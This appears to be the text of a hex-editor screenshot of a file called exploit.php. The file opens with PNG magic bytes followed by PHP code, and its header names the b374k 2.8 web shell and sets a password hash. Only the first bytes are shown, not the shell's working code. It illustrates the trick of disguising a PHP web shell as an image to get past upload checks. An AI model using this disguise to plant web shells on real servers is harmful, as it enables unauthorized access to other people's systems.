 /home/nyoman/Desktop/exploit.php - Bless
exploit.php
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 0A 2F 2A 0A 09 .PNG....<?php./*..
00000012 62 33 37 34 6B 20 32 2E 38 0A 09 4A 61 79 61 6C 61 68 b374k 2.8..Jayalah
00000024 20 49 6E 64 6F 6E 65 73 69 61 6B 75 0A 09 28 63 29 32 Indonesiaku..(c)2
00000036 30 31 33 0A 09 68 74 74 70 3A 2F 2F 63 6F 64 65 2E 67 013..http://code.g
00000048 6F 6F 67 6C 65 2E 63 6F 6D 2F 70 2F 62 33 37 34 6B 2D oogle.com/p/b374k-
0000005a 73 68 65 6C 6C 0A 0A 2A 2F 0A 24 73 5F 70 61 73 73 20 shell..*/.$s_pass
0000006c 3D 20 22 66 62 36 32 31 66 35 30 36 30 62 39 66 36 35 = "fb621f5060b9f65
0000007e 61 63 66 38 65 62 34 32 33 32 65 33 30 32 34 31 34 30 acf8eb4232e3024140
Signed 8 bit: -119 Signed 32 bit: -1991225785 Hexadecimal: 89 50 4E 47
Unsigned 8 bit: 137 Unsigned 32 bit: 2303741511 Decimal: 137 080 078 071
Signed 16 bit: -30384 Float 32 bit: -2.50739E-33 Octal: 211 120 116 107
Unsigned 16 bit: 35152 Float 64 bit: -8.09105518195093E-264 Binary: 10001001 01010000 010
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ?PNG
Offset: 0x0 / 0x184e6 Selection: None INS